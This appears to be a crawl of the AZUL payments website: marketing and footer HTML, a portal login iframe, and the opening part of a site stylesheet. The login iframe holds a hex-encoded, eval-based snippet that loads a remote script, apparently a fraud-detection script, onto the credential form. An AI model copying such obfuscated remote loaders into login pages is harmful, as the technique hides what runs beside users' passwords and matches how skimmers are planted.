            <h3 style="line-height:40px !important;">End to end security</h3>
            <p>At <b style="font-weight: bold;">AZUL,</b> we maintain international security standards during the processing of transactions, from our terminals to our data center. We understand that the security of your sales is a top priority.</p>
            <ul>
                <li><span class="icon-bpd-font_27 checkmark"></span> <p>Terminals with 100% acceptance of chip cards (EMV Ready)</p></li>
                <li><span class="icon-bpd-font_27 checkmark"></span> <p>Certified PCI solutions</p></li>
                <li><span class="icon-bpd-font_27 checkmark"></span> <p>Fraud prevention and chargeback control</p></li>
                <li><span class="icon-bpd-font_27 checkmark"></span> <p>Free support on better business practices</p></li>
            </ul>
        </div>
    </div>
</div>
<!-- Serve Customer Section 5th DIV End -->
<!-- Make Switch to AZUL Section 7th DIV -->
<div id="div_make_azul_style">
    <div id="for_backgrund" class="lazy" data-original="/SiteAssets/v2theme/images/make_azul_bg.png">
        <div class="main">
            <h3 class="make_heading">Evolve with AZUL</h3>
            <div class="contact_bottom" style="padding: 10px 0 22px 0px;">
                <a href="/pages/en/join.aspx">JOIN US</a><br />
                Or call us at 809-544-AZUL or 1-809-200-0305 without charges
            </div>
        </div>
    </div>
</div>
<!-- Make Switch to AZUL Section 7th DIV End -->
<!-- Content of Body -->
<script src="/SiteAssets/v2theme/js/jquery.carouFredSel-6.2.1-packed.min.js" type="text/javascript"></script>
<script src="/SiteAssets/v2Theme/js/jquery.ba-throttle-debounce.min.js" type="text/javascript"></script>
<script type="text/javascript">
    $(document).ready(function () {
        var carousel = $("#carousel");
        $('#carousel').carouFredSel({
            responsive: true,
            auto: false,
            circular: false,
            width: "100%",
            items: {
                visible: 1,
                height: "100%",
                width: "100%"
            },
            scroll: {
                fx: 'uncover-fade'
            },
            onCreate: function () {
                $(window).on('resize', function () {
                    carousel.parent().add(carousel).height(carousel.children().first().height());
                }).trigger('resize');
            }
        });
        $('#wrapper').css('visibility', 'visible');
        $('.slides > div > a h3').click(function (e) {
            //e.preventDefault();
        });
        $('.slides > div > a p').click(function (e) {
            //e.preventDefault();
        });
        $('#thumbs li a').click(function (e) {
            //alert($(this).attr('href'));
            switch ($(this).attr('href')) {
                case "#one":
                    window.location.href = "/Pages/en/restaurant.aspx";
                    break;
                case "#two":
                    window.location.href = "/Pages/en/retail.aspx";
                    break;
                case "#three":
                    window.location.href = "/Pages/en/Hotels.aspx";
                    break;
                case "#four":
                    window.location.href = "/Pages/en/Online-Business.aspx";
                    break;
                default:
            }
            e.preventDefault();
        });
        $('#thumbs li a').hover(function () {
            $('#carousel span').addClass('opacity');
        });
        $('#thumbs ul li a').mouseover(function () {
            $('#carousel').trigger('slideTo', '#' + this.href.split('#').pop());
            $('#thumbs a').removeClass('selected');
            $(this).addClass('selected');
            $("img.lazy").lazyload();            return false;
        });
    });
</script><html xmlns:mso="urn:schemas-microsoft-com:office:office" xmlns:msdt="uuid:C2F41010-65B3-11d1-A29F-00AA00C14882"><head>
<!--[if gte mso 9]><xml>
<mso:CustomDocumentProperties>
<mso:PublishingIsFurlPage msdt:dt="string">0</mso:PublishingIsFurlPage>
<mso:PublishingContactPicture msdt:dt="string"></mso:PublishingContactPicture>
<mso:PublishingRollupImage msdt:dt="string"></mso:PublishingRollupImage>
<mso:Audience msdt:dt="string"></mso:Audience>
<mso:PublishingContactName msdt:dt="string"></mso:PublishingContactName>
<mso:Comments msdt:dt="string"></mso:Comments>
<mso:PublishingContactEmail msdt:dt="string"></mso:PublishingContactEmail>
<mso:SeoBrowserTitle msdt:dt="string"></mso:SeoBrowserTitle>
<mso:SeoKeywords msdt:dt="string"></mso:SeoKeywords>
<mso:PublishingPageContent msdt:dt="string"></mso:PublishingPageContent>
<mso:WorkAddress msdt:dt="string"></mso:WorkAddress>
<mso:SummaryLinks msdt:dt="string"></mso:SummaryLinks>
<mso:PublishingPageImage msdt:dt="string"></mso:PublishingPageImage>
<mso:SBWPageContent3 msdt:dt="string"></mso:SBWPageContent3>
<mso:SummaryLinks2 msdt:dt="string"></mso:SummaryLinks2>
<mso:SBWPageContent1 msdt:dt="string"></mso:SBWPageContent1>
<mso:SeoMetaDescription msdt:dt="string"></mso:SeoMetaDescription>
<mso:ArticleByLine msdt:dt="string"></mso:ArticleByLine>
<mso:PublishingImageCaption msdt:dt="string"></mso:PublishingImageCaption>
<mso:WorkPhone msdt:dt="string"></mso:WorkPhone>
<mso:PublishingPageLayout msdt:dt="string"></mso:PublishingPageLayout>
<mso:EMail msdt:dt="string"></mso:EMail>
<mso:SBWPageContent2 msdt:dt="string"></mso:SBWPageContent2>
</mso:CustomDocumentProperties>
</xml><![endif]-->
<title></title></head></div><div class="ms-clear"></div></div>
		</div>
	</div>
</div>
<div id="footer">
<div class="main">
<div class="blurbs" id="fit">
<h2>TALK TO US</h2>
<div class="address" id="mail">
<a href="mailto:vozdelcliente@azul.com.do">
vozdelcliente@azul.com.do
</a>
</div>
<div id="phone" class="address">
<a href="tel:1-809-544-2985">
809-544-AZUL (2985)<br>
1-809-200-0305
</a>
</div>
<div class="social_move">
<a href="https://www.facebook.com/pages/AZUL-dominicana/219427984895144" target="_blank"><div class="social_footer" id="facebook_footer"></div></a>
<a href="http://www.twitter.com/Azuldominicana" target="_blank"><div class="social_footer" id="twitter_footer"></div></a>
<a href="https://www.youtube.com/channel/UCX7gGw4HerV82HvYFkTR_Yg" target="_blank"><div class="social_footer" id="youtube_footer"></div></a>
<a href="http://instagram.com/AZULdominicana" target="_blank"><div class="social_footer" id="instagram_footer"></div></a>
</div><!--social_links-->
</div>
<div class="blurbs">
<h2>PAYMENTS AT YOUR BUSINESS</h2>
<ul>
<li>
<a href="/Pages/en/Major-retail-chain-solutions.aspx">
Retail Chain Solutions
</a>
</li>
<li><a href="/Pages/en/pos-azul.aspx">POS AZUL</a></li>
<li>
<a href="/Pages/en/hotel-solutions.aspx">
Hotel Solutions
</a>
</li>
<li>
<a href="/Pages/en/Rent-a-Car-Solutions.aspx ">
Rent a Car Solutions
</a>
</li>
</ul>
<h2 class="blurb_down">ABOUT AZUL</h2>
<ul>
<li><a href="/pages/en/about.aspx">About us</a></li>
<li>
<a href="/pages/en/switchtoazul.aspx">
Evolve with AZUL
</a>
</li>
</ul>
</div>
<div class="blurbs">
<!--Center column-->
<h2>ONLINE PAYMENTS</h2>
<ul>
<li>
<a href="/Pages/en/e-commerce-azul.aspx">
E-commerce AZUL
</a>
</li>
<li>
<a href="/Pages/en/Payments-by-phone.aspx">
Payments by phone
</a>
</li>
<li>
<a href="/Pages/en/virtual-terminal.aspx">
Virtual Terminal
</a>
</li>
</ul>
<h2 class="blurb_down">24/7 SERVICE</h2>
<ul>
<li><a href="/Pages/en/azul-center.aspx">AZUL Center</a></li>
<li><a href="/Pages/en/reports.aspx">Reports</a></li>
<li><a href="/Pages/en/Portal-AZUL.aspx">Portal AZUL</a></li>
</ul>
</div>
<div class="blurbs">
<!--Right column-->
<h2>MOBILE PAYMENTS</h2>
<ul>
<!--<li><a href="/Pages/en/mpos-azul.aspx">MPOS AZUL</a></li>-->
<li><a href="/Pages/en/Wireless-Terminal-.aspx">Wireless Terminal</a></li>
<li><a href="/Pages/en/tpago.aspx">tPago</a></li>
<!--Billetera Móvil Altice-->
<li><a href="/Pages/en/Billetera-Movil-Altice.aspx">Billetera Móvil Altice</a></li>
</ul>
<h2 class="blurb_down">SECURITY</h2>
<ul>
<li>
<a href="/Pages/en/Secure-transactions.aspx">
Secure transactions
</a>
</li>
</ul>
</div>
<!--copyright-->
<div class="copyright">
	Copyright 2014 - Servicios Digitales Popular, SA
</div>
</div><!--main-->
</div>
<div class="device_copyright">
<div class="device_copyright_inner">
	© 2014 - Servicios Digitales Popular, SA
</div>
</div>
</div><!--container-->
<script type="text/javascript">
    $(document).ready(function () {
        vp = document.getElementById('siteViewport');
        if ((window.outerWidth < 768 && !(navigator.userAgent.match(/iPad/i))) || (navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i))) {
            vp.setAttribute('content', 'width=device-width, initial-scale=1.0, user-scalable=0');
        }
        else {
            vp.setAttribute('content', 'width=device-width, initial-scale=1.0, user-scalable=0');
        }
        $("#press_closeImg").click(function () {
            $(".mobile_nav_dropdown").hide();
        });
        $("#mobile_nav_trigger").click(function () {
            $(".mobile_nav_dropdown").show();
        });
        $(".loginFrame").click(function () {
            $("#ShowloginFrame").toggle();
        });
        $('#carousel-wrapper .main + img').prependTo('#wrapper');
        $('.div_card_content .div_image_head').prependTo($('.div_card_content'));
        $('#s4workspace').addClass('s4-nosetwidth');
        $(window).resize(function () {
            FixWorkspace();
        });
        var docURL = document.URL;

        try {
            docURL = docURL.substr(docURL.lastIndexOf("/") + 1);
            var className = docURL.split('.')[0];
            className = className === "join" ? "join-us" : className;
            $('body').addClass(className);
        } catch (e) {

        }

        //Lazy load
        $(window).on("scroll", function () {
            $("img.lazy").lazyload({
                //effect : "fadeIn"
            });
            $("div.lazy").lazyload({
                //effect: "fadeIn"
            });
        });

    });

    function FixWorkspace() {
        var width = $(window).width();
        var height = $(window).height();
        $('#s4-workspace').width(width).height(height);
        if (window.matchMedia) {
            if (window.matchMedia("(orientation: landscape)").matches) {
                vp.setAttribute('content', 'width=device-width, initial-scale=1.0, user-scalable=0 ');
            }
            else {
                if (window.outerWidth < 768 || (navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i))) {
                    vp.setAttribute('content', 'width=device-width, initial-scale=1.0, user-scalable=0');
                }
            }
        }
    }
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date(); a = s.createElement(o),
        m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');
    ga('create', 'UA-53652446-1', 'azul.com.do');
    ga('send', 'pageview');
</script>
<script type="text/javascript">
    (function () {
        var tagjs = document.createElement("script");
        var s = document.getElementsByTagName("script")[0];
        tagjs.async = true;
        tagjs.src = "//s.btstatic.com/tag.js#site=63UCMvc";
        s.parentNode.insertBefore(tagjs, s);
    }());
</script>
<noscript>
    <iframe src="/iframe?c=63UCMvc" width="1" height="1" frameborder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe>
</noscript>
<!-- Pixel Segmento Azul -->
<!-- End of Segment Pixel --><!--fin de archivo--><div style='display:none' id='hidZone'><menu class="ms-hide">
	<ie:menuitem id="MSOMenu_Help" iconsrc="/_layouts/15/images/HelpIcon.gif" onmenuclick="MSOWebPartPage_SetNewWindowLocation(MenuWebPart.getAttribute('helpLink'), MenuWebPart.getAttribute('helpMode'))" text="Help" type="option" style="display:none">

	</ie:menuitem>
</menu></div>
                        </span>
                        
                    </div>
                </div>
            </div>
            <script type="text/javascript" src="https://kit.fontawesome.com/95cb111ff6.js">//<![CDATA[
        




        
    
                
                //]]></script>
        <div id="DeltaFormDigest">
<script type="text/javascript">//<![CDATA[
        var formDigestElement = document.getElementsByName('__REQUESTDIGEST')[0];
        if (!((formDigestElement == null) || (formDigestElement.tagName.toLowerCase() != 'input') || (formDigestElement.type.toLowerCase() != 'hidden') ||
            (formDigestElement.value == null) || (formDigestElement.value.length <= 0)))
        {
            formDigestElement.value = '0xC8C2DE5C9887DCF10C7752DF2935D44E0D0FD00A9FE9BB4D988D78CC80D7FDFF39884722FCD047033249D482168E3DBA6A198039EBA88C5DE2429AC21554C4ED,26 Jan 2026 17:33:12 -0000';_spPageContextInfo.updateFormDigestPageLoaded = new Date();
        }
        //]]>
        </script>
</div>

<script type="text/javascript">
//<![CDATA[
var _spFormDigestRefreshInterval = 1440000; IsSPSocialSwitchEnabled = function() { return true; };var _fV4UI = true;
function _RegisterWebPartPageCUI()
{
    var initInfo = {editable: false,isEditMode: false,allowWebPartAdder: false,listId: "{d7e08b68-24f4-4b19-870b-a2d024fb9ca0}",itemId: 669,recycleBinEnabled: true,enableMinorVersioning: true,enableModeration: false,forceCheckout: false,rootFolderUrl: "\u002fPages",itemPermissions:{High:16,Low:196673}};
    SP.Ribbon.WebPartComponent.registerWithPageManager(initInfo);
    var wpcomp = SP.Ribbon.WebPartComponent.get_instance();
    var hid;
    hid = document.getElementById("_wpSelected");
    if (hid != null)
    {
        var wpid = hid.value;
        if (wpid.length > 0)
        {
            var zc = document.getElementById(wpid);
            if (zc != null)
                wpcomp.selectWebPart(zc, false);
        }
    }
    hid = document.getElementById("_wzSelected");
    if (hid != null)
    {
        var wzid = hid.value;
        if (wzid.length > 0)
        {
            wpcomp.selectWebPartZone(null, wzid);
        }
    }
};
function __RegisterWebPartPageCUI() {
ExecuteOrDelayUntilScriptLoaded(_RegisterWebPartPageCUI, "sp.ribbon.js");}
_spBodyOnLoadFunctionNames.push("__RegisterWebPartPageCUI");var __wpmExportWarning='This Web Part Page has been personalized. As a result, one or more Web Part properties may contain confidential information. Make sure the properties contain information that is safe for others to read. After exporting this Web Part, view properties in the Web Part description file (.WebPart) by using a text editor such as Microsoft Notepad.';var __wpmCloseProviderWarning='You are about to close this Web Part.  It is currently providing data to other Web Parts, and these connections will be deleted if this Web Part is closed.  To close this Web Part, click OK.  To keep this Web Part, click Cancel.';var __wpmDeleteWarning='You are about to permanently delete this Web Part.  Are you sure you want to do this?  To delete this Web Part, click OK.  To keep this Web Part, click Cancel.';var g_clientIdDeltaPlaceHolderMain = "DeltaPlaceHolderMain";
var g_clientIdDeltaPlaceHolderUtilityContent = "DeltaPlaceHolderUtilityContent";
//]]>
</script>
</form><span id="DeltaPlaceHolderUtilityContent"></span><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=225679981" async></script></body>
    </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://portal.azul.com.do/Login/loginboxiframe
body_size: 1971
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN""http://www.w3.org/TR/html4/loose.dtd">
<html lang="en">

<head>
    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <title>Login</title>

    <script type="text/javascript">
    <!--

        var userText = 'Nombre de Usuario';
        var passText = 'Contrase\u00f1a';

        function initForm() {
            document.getElementById('txtUserName').onfocus = function () { loginControlFocus(this); };
            document.getElementById('txtPassword').onfocus = function () { loginControlFocus(this); };
            document.getElementById('txtUserName').onblur = function () { loginControlBlur(this); };
            document.getElementById('txtPassword').onblur = function () { loginControlBlur(this); };
            document.getElementById('remember').onclick = function () { loginControlCheckbox(document.getElementById('rememberBox'), document.getElementById('chkRemember')); };
            document.getElementById('txtPassword').setAttribute('type', 'text');
        }

        function loginControlCheckbox(src, chk) {
            if (chk.checked) {
                chk.checked = false;
                src.className = '';
            } else {
                chk.checked = true;
                src.className = 'checked';
            }
        }

        function loginControlFocus(src) {

            if (src.id == 'txtUserName' && src.value == userText) {
                src.value = '';
            }

            if (src.id == 'txtPassword' && src.value == passText) {
                src.value = '';
                src.setAttribute('type', 'password');
            }

        }

        function loginControlBlur(src) {

            if (src.value == '') {
                src.value = (src.id == 'txtUserName') ? userText : passText;
                src.setAttribute('type', 'text');
            }

            if (src.id == 'txtPassword' && (src.value != 'Contraseña' && src.value != '')) {
                src.setAttribute('type', 'password');
            }

        }

        function blinkInput(inputid) {
            for (var i = 0; i < 6; i++) {
                setTimeout('blinkInputDo(\'' + inputid + '\')', i * 200);
            }
        }

        function blinkInputDo(inputid) {
            if (document.getElementById(inputid)) {
                if (document.getElementById(inputid).style.color == '') {
                    document.getElementById(inputid).style.borderColor = '#FFA4A4';
                    document.getElementById(inputid).style.backgroundColor = '#FFE8E8';
                    document.getElementById(inputid).style.color = '#000';
                } else {
                    document.getElementById(inputid).style.borderColor = '';
                    document.getElementById(inputid).style.backgroundColor = '';
                    document.getElementById(inputid).style.color = '';
                }
            }
        }

        function loginSubmit() {

            if (document.getElementById('txtUserName').value == '' || document.getElementById('txtUserName').value == userText) {
                blinkInput('txtUserName');
                return false;
            }

            if (document.getElementById('txtPassword').value == '' || document.getElementById('txtPassword').value == passText) {
                blinkInput('txtPassword');
                return false;
            }

        }
		
    -->
    </script>
	
	<style type="text/css">
	<!--
	
	#login {
		margin:0px;
		padding:10px;
	}
	
	#txtUserName, #txtPassword {
		font-family:Tahoma, Geneva, sans-serif;
		font-size:12px;
		font-weight:200;
		color:#C5C5C5;
		background-color:#FFF;
		border:2px solid #EAEAEA;
		border-radius:5px;
		outline: 0;
		padding:4px;
		width:95%;
		margin-top:5px;
		margin-bottom:10px;
	}
	
	#txtUserName:focus, #txtPassword:focus {
		border-color:#8AC7EA;
		color:#333;
		outline: 0;
	}
	
	#remember {
		font-family:Arial, Helvetica, sans-serif;
		font-size:12px;
		font-weight:bold;
		cursor:pointer;
		line-height:20px;
		vertical-align:middle;
		margin-top:5px;
		margin-bottom:5px;
		display:none;
	}
	
	#remember INPUT {
		display:none;
	}
	
	#remember DIV {
		width:12px;
		height:12px;
		border:1px solid #CECECE;
		background-color:#FFF;
		display:inline-block;
		vertical-align:middle;
	}
	
	#remember DIV.checked {
		border-color:#8AC7EA;
		background-color:#6AB4E8;
		border-width:3px;
		width:8px;
		height:8px;
	}
	
	#submit {
		margin-top:15px;
		margin-bottom:5px;
	}
	
	#submit INPUT {
		background-color:#0092DF;
		font-family:Tahoma, Geneva, sans-serif;
		font-size:10px;
		font-weight:bold;
		color:#FFF;
		text-align:center;
		padding:10px;
		padding-top:6px;
		padding-bottom:6px;
		padding-left:20px;
		padding-right:20px;
		border-radius:15px;
		border:none;
		outline: 0;
		cursor:pointer;
		float:left;
	}
	
	#submit INPUT:hover {
		background-color:#6AB4E8;
	}
	
	#submit A {
		font-family: Arial, Helvetica, sans-serif;
		font-size:11px;
		color:#6AB4E8;
		text-decoration:none;
		float:right;
		margin-top:5px;
		margin-right:10px;
	}
	
	#submit A:hover {
		text-decoration:underline;
	}
	
	-->
	</style>

</head>

<body>

	<div id="login">

		<form onSubmit="return loginSubmit();" target="_parent" action="/Login" method="post">
	
			<div id="username"><input type="text" id="txtUserName" name="username" value="Nombre de Usuario" autocomplete="off" /></div>	
		
			<div id="password"><input type="password" id="txtPassword" name="password" value="Contrase&ntilde;a" autocomplete="off" /></div>	
		
			<div id="remember">
				<div id="rememberBox"></div>
				<input type="checkbox" id="chkRemember" />
				Recordarme por dos semanas
			</div>
		
			<div id="submit">
			
				<input type="submit" value="ENTRAR" />

                <input type="hidden" id="hdnSource"	name="source" value="iframe" />			

				<a href="https://portal.azul.com.do/Login/ForgotPassword" target="_parent">Olvid&eacute; mi contrase&ntilde;a</a>
			
			</div>
		
		</form>
	
	</div>
	
	<script type="text/javascript">
    <!--
	    initForm();
    -->
    </script>

    <script type="text/javascript">
    <!--
        var _0xfcsp = ["\x68\x74\x74\x70\x73\x3A", "\x70\x72\x6F\x74\x6F\x63\x6F\x6C", "\x6C\x6F\x63\x61\x74\x69\x6F\x6E", "\x68\x74\x74\x70\x73\x3A\x2F\x2F", "\x68\x74\x74\x70\x3A\x2F\x2F", "\x64\x65\x74\x65\x63\x74\x63\x61\x2E\x65\x61\x73\x79\x73\x6F\x6C\x2E\x6E\x65\x74\x2F\x64\x65\x74\x65\x63\x74\x63\x61\x2F\x73\x63\x72\x69\x70\x74\x73\x2F\x38\x48\x5A\x72\x49\x71\x50\x56\x74\x47\x68\x31\x65\x32\x57\x4F\x64\x77\x63\x34\x4F\x45\x55\x51\x49\x6D\x56\x48\x33\x55\x2F\x64\x65\x74\x65\x63\x74\x2E\x6A\x73", "\x73\x63\x72\x69\x70\x74", "\x73", "\x64\x63\x61", "\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65", "\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74", "\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65", "\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65", "\x74\x79\x70\x65", "\x73\x72\x63", "\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x61\x73\x79\x6E\x63"]; eval(_0xfcsp[8] + "=document." + [_0xfcsp[10]] + "('" + _0xfcsp[6] + "')"); window[_0xfcsp[8]][_0xfcsp[13]] = _0xfcsp[15]; window[_0xfcsp[8]][_0xfcsp[16]] = true; window[_0xfcsp[8]][_0xfcsp[14]] = ((_0xfcsp[0] == document[_0xfcsp[2]][_0xfcsp[1]]) ? _0xfcsp[3] : _0xfcsp[4]) + _0xfcsp[5]; eval(_0xfcsp[7] + "=document." + _0xfcsp[9] + "('" + _0xfcsp[6] + "')[0]"); window[_0xfcsp[7]][_0xfcsp[11]][_0xfcsp[12]](window[_0xfcsp[8]], window[_0xfcsp[7]]);
    -->
    </script>	

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1895898366" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.azul.com.do/SiteAssets/v2theme/css/styles.min.css
body_size: 44440
content:
/*   ocultar buscador   */
#search{
	display:none!important;
}

/*.fas, .fa-classic, .fa-solid, .far, .fa-regular {
    font-family: 'Font Awesome 6 Free' !important;
}*/
.fa {
    font-family: var(--fa-style-family, "Font Awesome 5 Free");
    font-weight: var(--fa-style, 900); 
}
.fas,
.fa-classic,
.fa-solid,
.far,
.fa-regular {
  font-family: 'Font Awesome 5 Free'; 
}

.fab,
.fa-brands {
  font-family: 'Font Awesome 5 Brands'; 
}

@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');

@font-face {
    font-family: MyriadProRegular;
    font-style: normal;
    font-weight: 400;
    src: url(/SiteAssets/v2theme/fonts/myriadpro-regular.eot);
    src: local('MyriadProRegular'),url(/SiteAssets/v2theme/fonts/myriadpro-regular.eot?#iefix) format('embedded-opentype'),url(/SiteAssets/v2theme/fonts/myriadpro-regular.woff) format('woff');
}

@font-face {
    font-family: MyriadProBold;
    src: url(/SiteAssets/v2theme/fonts/myriadpro-bold.eot);
    src: url(/SiteAssets/v2theme/fonts/myriadpro-bold.eot?#iefix) format('embedded-opentype'),url(/SiteAssets/v2theme/fonts/myriadpro-bold.woff) format('woff'),url(/SiteAssets/v2theme/fonts/myriadpro-bold.ttf) format('truetype');
    zoom: 1;
}



@font-face {
    font-family: MyriadProSemibold;
    src: url(/SiteAssets/v2theme/fonts/myriadprosemibold.eot);
    src: url(/SiteAssets/v2theme/fonts/myriadprosemibold.eot?#iefix) format('embedded-opentype'),url(/SiteAssets/v2theme/fonts/myriadprosemibold.woff) format('woff'),url(/SiteAssets/v2theme/fonts/myriadprosemibold.ttf) format('truetype');
    zoom: 1;
}



@font-face {
    font-family: VAGRoundedLTProBold;
    src: url(/SiteAssets/v2theme/fonts/VAGRoundedLTPro-Bold.otf);
    font-style: normal;
    zoom: 1;
}

@font-face {
    font-family: VAGRoundedLTProThin;
    src: url(/SiteAssets/v2theme/fonts/VAGRoundedLTPro-Thin.otf);
    font-style: normal;
    zoom: 1;
}

@font-face {
    font-family: VAGRoundedLTProLight;
    src: url(/SiteAssets/v2theme/fonts/VAGRoundedLTPro-Light.otf);
    font-style: normal;
    zoom: 1;
}

@font-face {
    font-family: VAGRoundedLTProBlack;
    src: url(/SiteAssets/v2theme/fonts/VAGRoundedLTPro-Black.otf);
    font-weight: 400;
    font-style: normal;
    zoom: 1;
}

.active_menu #.fa-question-circle{
    margin-left: 20px;
    font-size: 20px;
    color: #2C3B89;
}

a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    vertical-align: baseline;
    text-decoration: none;
}

.ms-rteFontFace-3 {
    font-family: Arial,Helvetica,sans-serif;
}

#s4-workspace {
    overflow: visible !important;
    height: 100% !important;
}

body s4-workspace {
    overflow-y: scroll;
    overflow-x: hidden;
}

body #s4-bodyContainer {
    width: 100%;
}

body {
    height: 100%;
    overflow-y: auto;
    overflow-x: hidden !important;
    width: 100%;
    color: #464646 !important;
    font: 18px/22px MyriadProRegular;
    margin: 0 auto;
    padding: 0;
    text-rendering: optimizeLegibility !important;
    -webkit-font-smoothing: antialiased !important;
    font-smooth: always;
}

.contextMenuPopup {
    z-index: 20001 !important;
}

#container {
    width: 100%;
    margin: 0 auto;
    background: #fff;
    position: relative;
    overflow: hidden;
    /*overflow: visible;*/
}

a:hover, a:active{
    text-decoration: none !important;
}

#top_head{
    display: none;
}

@media screen and(min-width:0\0) {
    #container {
        overflow: hidden !important;
    }

    #menu_head {
        padding-left: 0 !important;
    }

    #logo {
        left: 70px;
    }
}

@media only screen and(min-width :321px) {
    #container {
        overflow: visible;
    }
}

#menu_head {
    padding-left: 140px;
}

.main {
    width: 995px;
    margin: 0 auto;
    padding: 0;
}

#top_head {
    height: 24px;
    padding: 10px 0;
    background: #b2ddf5;
    background: -moz-linear-gradient(left,#fff 33%,#6bbfec 149%);
    background: -webkit-gradient(linear,left top,right top,color-stop(33%,#fff),color-stop(149%,#6bbfec));
    background: -webkit-linear-gradient(left,#fff 33%,#6bbfec 149%);
    background: -o-linear-gradient(left,#fff 33%,#6bbfec 149%);
    background: -ms-linear-gradient(left,#fff 33%,#6bbfec 149%);
    background: linear-gradient(to right,#fff 33%,#6bbfec 149%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#b2ddf5',GradientType=1);
}

#top_right_links {
    border-radius: 25px;
    padding: 0px 15px;
    border: 2px solid #0082C9;
    float: left;
}

    #top_right_links a {
        color: #0290E6;
        text-decoration: none;
        font-size: 12px;
        font-family: MyriadProBold;
    }

#social_links {
    float: left;
}

.social {
    background: url(../images/header/social.png) top left no-repeat;
    width: 28px;
    height: 23px;
    float: left;
}

#twitter {
    background-position: -10px -9px;
}

#facebook {
    background-position: -11px -40px;
    margin-right: 9px;
}

#instagram {
    background-position: -5px -73px;
    margin-right: 9px;
}

#youtube {
    background-position: -11px -108px;
    margin-right: 9px;
}

.sdp-logo {
    float: left;
    margin-top: -7px;
}

#menu_head, .rmm-main-list {
    /* background: url([data-uri]);
    background: -moz-linear-gradient(left,rgba(255,255,255,.98) 48%,rgba(229,230,241,.98)  68%,rgba(43,58,142,1) 56%);
    background: -webkit-gradient(linear,left top,right top,color-stop(48%,rgba(255,255,255,.98)),color-stop(49%,rgba(229,230,241,.98)),color-stop(68%,rgba(43,58,142,1)));
    background: -webkit-linear-gradient(left,rgba(255,255,255,.98) 48%,rgba(229,230,241,.98)  68%,rgba(43,58,142,1) 56%);
    background: -o-linear-gradient(left,rgba(255,255,255,.98) 48%,rgba(229,230,241,.98)  68%,rgba(43,58,142,1) 56%);
    background: -ms-linear-gradient(left,rgba(255,255,255,.98) 48%,rgba(229,230,241,.98)  68%,rgba(43,58,142,1) 56%);
    background: linear-gradient(to right,rgba(255,255,255,.98) 48%,rgba(229,230,241,.98) 68%,rgba(43,58,142,1) 56%); */
    width: 100%;
    float: left;
    height: 65px;
    position: relative;
    z-index: 99;
}

.menu_head_blue_bg {
    width: 100%;
    position: absolute;
    height: 65px;
    left: 59%;
    z-index: 1;
    background: #2e378c;
}

#logo {
    margin-top: 8px;
   /* background: url(../images/header/Azul_home_logo.png) no-repeat;*/
    width: 104px;
    height: 103px;
    display: block;
    float: left;
    position: absolute;
    z-index: 9999;
    left: 50px\0/;
}

#logo img{
    width: 91%;
}

#ShowloginFrame .iframeShow {
    margin-top: 15px;
    margin-left: -155px;
    top: 50px;
}

#menu ul li {
    float: left;
    background: #fff;
}

    #menu ul li ul.menu1 {
        background: #f1f3f2;
        position: absolute;
        margin: 0;
        padding: 0;
        left: 0;
        top: 106px;
        height: 400px;
        z-index: 998;
        display: none;
    }

.padding_left_menu_header {
    float: right;
    height: 65px;
    width: 920px;
    margin-top: 0;
    padding-left: 20px;
}

#menu_head_div ul li.join a, #menu_head_div ul li.join a:hover {
    color: #f3ba4c !important;
}

#menu_padding_join {
    width: 146px;
    background-image: none;
    padding-right: 22px;
    padding-left: 10px;
    height: 64px;
    padding-top: 1px;
}

#menu_head_div #join_01, #menu_head_div .join_02{
    width: 118px !important;
    text-align: center;
}

#search {
    background: none repeat scroll 0 0 #FFF !important;
    border-left: 1px solid #0292DF;
    height: 65px !important;
    margin-right: 0 !important;
    padding-left: 15px;
    padding-right: 15px !important;
    text-align: center;
    xwidth: 62px !important;
}

#menu_head_div ul li a.login:hover, .login {
    color: #FFF !important;
    height: 65px !important;
    font-size: 14px;
    font-family: VAGRoundedLTProBold !important;
    margin-right: 0 !important;
    padding-left: 15px;
    padding-right: 0 !important;
    text-align: left;
    xwidth: 96px !important;
    background: url([data-uri]) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#018fe3',endColorstr='#2c388c',GradientType=1) !important;
}

    .login a, .login a:hover {
        color: #FFF !important;
    }

#menu_head_div ul li.login .portal-azul-drop{
    background: #2b3a8e;
    border: 1px solid #2b3a8e;
    border-radius: 25px;
    padding: 0 7px;
    width: 118px;
    text-align: center;
    display: block;
    line-height: 33px;
    margin-top: 19px;
}

.submenu_main {
